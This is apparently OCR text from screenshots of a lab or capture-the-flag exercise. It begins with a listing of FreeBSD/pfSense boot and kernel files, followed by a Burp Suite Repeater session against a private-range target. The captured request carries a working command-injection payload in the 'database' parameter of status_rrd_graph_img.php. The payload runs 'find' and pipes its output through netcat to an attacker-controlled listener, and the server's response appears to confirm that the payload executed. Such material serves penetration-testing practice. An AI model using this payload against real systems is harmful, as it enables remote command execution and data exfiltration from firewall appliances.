 batcat filesystem.txt
File: filesystem.txt
1 /
2 /.snap
3 /boot
4 /boot/zfsloader
5 /boot/zfsboot
6 /boot/zfs
7 /boot/support.4th
8 /boot/screen.4th
9 /boot/pxeboot
10 /boot/pmbr
11 /boot/modules
12 /boot/modules/bwi_v3_ucode.ko
13 /boot/mbr
14 /boot/loader.rc
15 /boot/loader.help
16 /boot/loader.conf_wrap
17 /boot/loader.conf
18 /boot/loader
19 /boot/loader.4th
20 /boot/kernel
21 /boot/kernel/zfs.ko
22 /boot/kernel/virtio_scsi.ko
23 /boot/kernel/virtio_pci.ko
24 /boot/kernel/virtio_blk.ko
25 /boot/kernel/virtio_balloon.ko
26 /boot/kernel/virtio.ko
27 /boot/kernel/viapm.ko
28 /boot/kernel/smbus.ko
29 /boot/kernel/smb.ko
30 /boot/kernel/sfxge.ko
31 /boot/kernel/runfw.ko
32 /boot/kernel/pcf.ko
33 /boot/kernel/opensolaris.ko
34 /boot/kernel/nfsmb.ko
35 /boot/kernel/ndis.ko
36 /boot/kernel/mps.ko.symbols
37 /boot/kernel/mps.ko
38 /boot/kernel/lpbb.ko
39 /boot/kernel/linker.hints
40 /boot/kernel/kernel.gz
41 /boot/kernel/ipmi_linux.ko
42 /boot/kernel/ipmi.ko
43 /boot/kernel/ipfw.ko
44 /boot/kernel/ipdivert.ko
45 /boot/kernel/intpm.ko
46 /boot/kernel/iicsmb.ko
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://10.129.147.216 HTTP/1
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;find+${HOME}|nc+10.10.16.10+9002 HTTP/1.1
2 Host: 10.129.147.216
3 Cookie: PHPSESSID=3ae3a7d6e57713b1a4abd15e586d10cf; cookie_test=
1739042635
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Tue, 11 Feb 2025 00:40:17 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Sat, 08 Feb 2025 22:40:24 GMT
10 Pragma: no-cache
11 Date: Sat, 08 Feb 2025 22:40:24 GMT
12 Server: lighttpd/1.4.35
13 Content-Length: 39000
14
15
16 Warning: implode(): Invalid arguments passed in
/usr/local/www/status_rrd_graph_img.php on line 1197
17 PNG
18
19
20
21
22
Search 0 highlights
Inspector
Notes
Done
39,427 bytes | 8,279 millis
Event log (1) All issues
Memory: 169.7MB